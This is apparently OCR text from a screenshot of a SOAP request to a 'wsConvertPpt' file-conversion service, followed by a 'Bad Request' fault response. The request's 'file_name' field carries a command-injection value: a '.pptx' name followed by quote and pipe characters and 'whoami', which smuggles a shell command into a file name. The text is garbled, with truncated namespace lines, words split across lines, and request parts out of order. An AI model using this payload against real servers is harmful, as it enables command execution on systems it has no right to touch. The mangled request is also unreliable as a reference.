 nsl="{http://ip:port}
si="http://www.w3.org/2001/XMLSchema-instance"
sd="http://www.w3.org/2001/XMLSchema"
s2="http://xml.apache.org/xml-soap"
OAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
V:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
ENV:Body><nsl:wsConvertPpt><param0
e="ns2:Map"><item><key
e="xsd:string">file_data</key><value
e="xsd:string"></value></item><item><key
e="xsd:string">file_name</key><value
e="xsd:string">`{}`.pptx'|" |<whoami||a
e></item><item><key
e="xsd:string">service_ppt2lp_size</key><value
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP
-ENV:Body><SOAP-ENV:Fault><faultcode>SOAP-ENV:Client</faultcod
e><faultstring>Bad
Request</faultstring></SOAP-ENV:Fault></SOAP-ENV:Body></SOAP-EN
V:Envelope>